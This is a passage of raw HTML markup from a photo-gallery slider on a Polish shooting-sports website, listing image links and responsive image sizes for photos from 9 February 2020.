                                <img data-recalc-dims="1" height="407" width="696" decoding="async" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_174540-e1581272148497-718x420.jpg?resize=696%2C407&#038;ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_174540-e1581272148497.jpg?resize=718%2C420&ssl=1 718w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_174540-e1581272148497.jpg?resize=300%2C175&ssl=1 300w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_174540-e1581272148497.jpg?resize=1024%2C599&ssl=1 1024w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_174540-e1581272148497.jpg?resize=768%2C449&ssl=1 768w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_174540-e1581272148497.jpg?resize=1536%2C899&ssl=1 1536w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_174540-e1581272148497.jpg?resize=696%2C407&ssl=1 696w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_174540-e1581272148497.jpg?resize=1068%2C625&ssl=1 1068w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_174540-e1581272148497.jpg?resize=1920%2C1123&ssl=1 1920w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_174540-e1581272148497.jpg?resize=400%2C234&ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_174540-e1581272148497.jpg?resize=640%2C374&ssl=1 640w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_174540-e1581272148497.jpg?w=2048&ssl=1 2048w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_174540-e1581272148497.jpg?w=1392&ssl=1 1392w" sizes="(max-width: 696px) 100vw, 696px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item6">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-170847-1.jpg?fit=1560%2C1170&ssl=1" title="signal-2020-02-09-170847-1"  data-caption=""  data-description="">
                                <img data-recalc-dims="1" height="420" width="560" decoding="async" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-170847-1.jpg?resize=560%2C420&#038;ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-170847-1.jpg?resize=560%2C420&ssl=1 560w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-170847-1.jpg?resize=300%2C225&ssl=1 300w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-170847-1.jpg?resize=1024%2C768&ssl=1 1024w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-170847-1.jpg?resize=768%2C576&ssl=1 768w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-170847-1.jpg?resize=1536%2C1152&ssl=1 1536w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-170847-1.jpg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-170847-1.jpg?resize=265%2C198&ssl=1 265w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-170847-1.jpg?resize=696%2C522&ssl=1 696w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-170847-1.jpg?resize=1068%2C801&ssl=1 1068w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-170847-1.jpg?resize=400%2C300&ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-170847-1.jpg?resize=640%2C480&ssl=1 640w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-170847-1.jpg?w=1560&ssl=1 1560w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-170847-1.jpg?w=1392&ssl=1 1392w" sizes="(max-width: 560px) 100vw, 560px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item7">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-170847-scaled.jpg?fit=2560%2C1920&ssl=1" title="signal-2020-02-09-170847"  data-caption=""  data-description="">
                                <img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-170847-scaled.jpg?w=696&#038;ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-170847-scaled.jpg?w=2560&ssl=1 2560w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-170847-scaled.jpg?resize=300%2C225&ssl=1 300w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-170847-scaled.jpg?resize=1024%2C768&ssl=1 1024w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-170847-scaled.jpg?resize=768%2C576&ssl=1 768w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-170847-scaled.jpg?resize=1536%2C1152&ssl=1 1536w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-170847-scaled.jpg?resize=2048%2C1536&ssl=1 2048w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-170847-scaled.jpg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-170847-scaled.jpg?resize=265%2C198&ssl=1 265w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-170847-scaled.jpg?resize=696%2C522&ssl=1 696w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-170847-scaled.jpg?w=1392&ssl=1 1392w" sizes="(max-width: 696px) 100vw, 696px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item8">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-170832-1-scaled.jpg?fit=2560%2C1917&ssl=1" title="signal-2020-02-09-170832 (1)"  data-caption=""  data-description="">
                                <img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-170832-1-scaled.jpg?w=696&#038;ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-170832-1-scaled.jpg?w=2560&ssl=1 2560w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-170832-1-scaled.jpg?resize=300%2C225&ssl=1 300w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-170832-1-scaled.jpg?resize=1024%2C767&ssl=1 1024w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-170832-1-scaled.jpg?resize=768%2C575&ssl=1 768w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-170832-1-scaled.jpg?resize=1536%2C1150&ssl=1 1536w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-170832-1-scaled.jpg?resize=2048%2C1534&ssl=1 2048w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-170832-1-scaled.jpg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-170832-1-scaled.jpg?resize=265%2C198&ssl=1 265w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-170832-1-scaled.jpg?resize=696%2C521&ssl=1 696w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-170832-1-scaled.jpg?w=1392&ssl=1 1392w" sizes="(max-width: 696px) 100vw, 696px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item9">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-162131-3-1.jpg?fit=1536%2C1152&ssl=1" title="signal-2020-02-09-162131-3"  data-caption=""  data-description="">
                                <img data-recalc-dims="1" height="420" width="560" decoding="async" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-162131-3-1.jpg?resize=560%2C420&#038;ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-162131-3-1.jpg?resize=560%2C420&ssl=1 560w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-162131-3-1.jpg?resize=300%2C225&ssl=1 300w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-162131-3-1.jpg?resize=1024%2C768&ssl=1 1024w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-162131-3-1.jpg?resize=768%2C576&ssl=1 768w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-162131-3-1.jpg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-162131-3-1.jpg?resize=265%2C198&ssl=1 265w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-162131-3-1.jpg?resize=696%2C522&ssl=1 696w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-162131-3-1.jpg?resize=1068%2C801&ssl=1 1068w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-162131-3-1.jpg?resize=400%2C300&ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-162131-3-1.jpg?resize=640%2C480&ssl=1 640w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-162131-3-1.jpg?w=1536&ssl=1 1536w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-162131-3-1.jpg?w=1392&ssl=1 1392w" sizes="(max-width: 560px) 100vw, 560px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item10">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-162131-2-1.jpg?fit=1536%2C1152&ssl=1" title="signal-2020-02-09-162131-2"  data-caption=""  data-description="">
                                <img data-recalc-dims="1" height="420" width="560" decoding="async" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-162131-2-1.jpg?resize=560%2C420&#038;ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-162131-2-1.jpg?resize=560%2C420&ssl=1 560w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-162131-2-1.jpg?resize=300%2C225&ssl=1 300w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-162131-2-1.jpg?resize=1024%2C768&ssl=1 1024w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-162131-2-1.jpg?resize=768%2C576&ssl=1 768w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-162131-2-1.jpg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-162131-2-1.jpg?resize=265%2C198&ssl=1 265w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-162131-2-1.jpg?resize=696%2C522&ssl=1 696w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-162131-2-1.jpg?resize=1068%2C801&ssl=1 1068w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-162131-2-1.jpg?resize=400%2C300&ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-162131-2-1.jpg?resize=640%2C480&ssl=1 640w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-162131-2-1.jpg?w=1536&ssl=1 1536w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-162131-2-1.jpg?w=1392&ssl=1 1392w" sizes="(max-width: 560px) 100vw, 560px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item11">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-162131-1-1-rotated.jpg?fit=1152%2C1536&ssl=1" title="signal-2020-02-09-162131-1"  data-caption=""  data-description="">
                                <img data-recalc-dims="1" height="420" width="315" decoding="async" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-162131-1-1.jpg?resize=315%2C420&#038;ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-162131-1-1-rotated.jpg?resize=315%2C420&ssl=1 315w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-162131-1-1-rotated.jpg?resize=225%2C300&ssl=1 225w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-162131-1-1-rotated.jpg?resize=768%2C1024&ssl=1 768w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-162131-1-1-rotated.jpg?resize=696%2C928&ssl=1 696w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-162131-1-1-rotated.jpg?resize=1068%2C1424&ssl=1 1068w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-162131-1-1-rotated.jpg?resize=400%2C533&ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-162131-1-1-rotated.jpg?resize=360%2C480&ssl=1 360w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-162131-1-1-rotated.jpg?w=1152&ssl=1 1152w" sizes="(max-width: 315px) 100vw, 315px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item12">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG-20200209-WA0011-1.jpg?fit=1472%2C1104&ssl=1" title="IMG-20200209-WA0011"  data-caption=""  data-description="">
                                <img data-recalc-dims="1" height="420" width="560" decoding="async" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG-20200209-WA0011-1.jpg?resize=560%2C420&#038;ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG-20200209-WA0011-1.jpg?resize=560%2C420&ssl=1 560w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG-20200209-WA0011-1.jpg?resize=300%2C225&ssl=1 300w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG-20200209-WA0011-1.jpg?resize=1024%2C768&ssl=1 1024w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG-20200209-WA0011-1.jpg?resize=768%2C576&ssl=1 768w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG-20200209-WA0011-1.jpg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG-20200209-WA0011-1.jpg?resize=265%2C198&ssl=1 265w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG-20200209-WA0011-1.jpg?resize=696%2C522&ssl=1 696w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG-20200209-WA0011-1.jpg?resize=1068%2C801&ssl=1 1068w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG-20200209-WA0011-1.jpg?resize=400%2C300&ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG-20200209-WA0011-1.jpg?resize=640%2C480&ssl=1 640w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG-20200209-WA0011-1.jpg?w=1472&ssl=1 1472w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG-20200209-WA0011-1.jpg?w=1392&ssl=1 1392w" sizes="(max-width: 560px) 100vw, 560px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item13">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG-20200209-WA0008-1.jpg?fit=1280%2C720&ssl=1" title="IMG-20200209-WA0008"  data-caption=""  data-description="">
                                <img data-recalc-dims="1" height="391" width="696" decoding="async" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG-20200209-WA0008-1.jpg?resize=696%2C391&#038;ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG-20200209-WA0008-1.jpg?resize=747%2C420&ssl=1 747w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG-20200209-WA0008-1.jpg?resize=300%2C169&ssl=1 300w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG-20200209-WA0008-1.jpg?resize=1024%2C576&ssl=1 1024w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG-20200209-WA0008-1.jpg?resize=768%2C432&ssl=1 768w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG-20200209-WA0008-1.jpg?resize=696%2C392&ssl=1 696w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG-20200209-WA0008-1.jpg?resize=1068%2C601&ssl=1 1068w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG-20200209-WA0008-1.jpg?resize=400%2C225&ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG-20200209-WA0008-1.jpg?resize=640%2C360&ssl=1 640w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG-20200209-WA0008-1.jpg?w=1280&ssl=1 1280w" sizes="(max-width: 696px) 100vw, 696px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item14">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-162131-3.jpg?fit=1536%2C1152&ssl=1" title="signal-2020-02-09-162131-3"  data-caption=""  data-description="">
                                <img data-recalc-dims="1" height="420" width="560" decoding="async" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-162131-3.jpg?resize=560%2C420&#038;ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-162131-3.jpg?resize=560%2C420&ssl=1 560w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-162131-3.jpg?resize=300%2C225&ssl=1 300w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-162131-3.jpg?resize=1024%2C768&ssl=1 1024w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-162131-3.jpg?resize=768%2C576&ssl=1 768w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-162131-3.jpg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-162131-3.jpg?resize=265%2C198&ssl=1 265w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-162131-3.jpg?resize=696%2C522&ssl=1 696w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-162131-3.jpg?resize=1068%2C801&ssl=1 1068w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-162131-3.jpg?resize=400%2C300&ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-162131-3.jpg?resize=640%2C480&ssl=1 640w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-162131-3.jpg?w=1536&ssl=1 1536w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-162131-3.jpg?w=1392&ssl=1 1392w" sizes="(max-width: 560px) 100vw, 560px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item15">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-162131-1-rotated.jpg?fit=1152%2C1536&ssl=1" title="signal-2020-02-09-162131-1"  data-caption=""  data-description="">
                                <img data-recalc-dims="1" height="420" width="315" decoding="async" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-162131-1.jpg?resize=315%2C420&#038;ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-162131-1-rotated.jpg?resize=315%2C420&ssl=1 315w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-162131-1-rotated.jpg?resize=225%2C300&ssl=1 225w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-162131-1-rotated.jpg?resize=768%2C1024&ssl=1 768w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-162131-1-rotated.jpg?resize=696%2C928&ssl=1 696w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-162131-1-rotated.jpg?resize=1068%2C1424&ssl=1 1068w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-162131-1-rotated.jpg?resize=400%2C533&ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-162131-1-rotated.jpg?resize=360%2C480&ssl=1 360w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/signal-2020-02-09-162131-1-rotated.jpg?w=1152&ssl=1 1152w" sizes="(max-width: 315px) 100vw, 315px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item16">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG-20200209-WA0011.jpg?fit=1472%2C1104&ssl=1" title="IMG-20200209-WA0011"  data-caption=""  data-description="">
                                <img data-recalc-dims="1" height="420" width="560" decoding="async" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG-20200209-WA0011.jpg?resize=560%2C420&#038;ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG-20200209-WA0011.jpg?resize=560%2C420&ssl=1 560w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG-20200209-WA0011.jpg?resize=300%2C225&ssl=1 300w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG-20200209-WA0011.jpg?resize=1024%2C768&ssl=1 1024w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG-20200209-WA0011.jpg?resize=768%2C576&ssl=1 768w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG-20200209-WA0011.jpg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG-20200209-WA0011.jpg?resize=265%2C198&ssl=1 265w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG-20200209-WA0011.jpg?resize=696%2C522&ssl=1 696w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG-20200209-WA0011.jpg?resize=1068%2C801&ssl=1 1068w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG-20200209-WA0011.jpg?resize=400%2C300&ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG-20200209-WA0011.jpg?resize=640%2C480&ssl=1 640w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG-20200209-WA0011.jpg?w=1472&ssl=1 1472w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG-20200209-WA0011.jpg?w=1392&ssl=1 1392w" sizes="(max-width: 560px) 100vw, 560px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item17">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG-20200209-WA0006.jpg?fit=844%2C1496&ssl=1" title="IMG-20200209-WA0006"  data-caption=""  data-description="">
                                <img data-recalc-dims="1" height="420" width="237" decoding="async" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG-20200209-WA0006.jpg?resize=237%2C420&#038;ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG-20200209-WA0006.jpg?resize=237%2C420&ssl=1 237w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG-20200209-WA0006.jpg?resize=169%2C300&ssl=1 169w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG-20200209-WA0006.jpg?resize=578%2C1024&ssl=1 578w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG-20200209-WA0006.jpg?resize=768%2C1361&ssl=1 768w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG-20200209-WA0006.jpg?resize=696%2C1234&ssl=1 696w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG-20200209-WA0006.jpg?resize=400%2C709&ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG-20200209-WA0006.jpg?resize=271%2C480&ssl=1 271w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG-20200209-WA0006.jpg?w=844&ssl=1 844w" sizes="(max-width: 237px) 100vw, 237px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item18">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/IMG_20200209_121502_copy_1024x768.jpg?fit=1024%2C768&ssl=1" title="IMG_20200209_121502_copy_1024x768"  data-caption=""  data-description="">
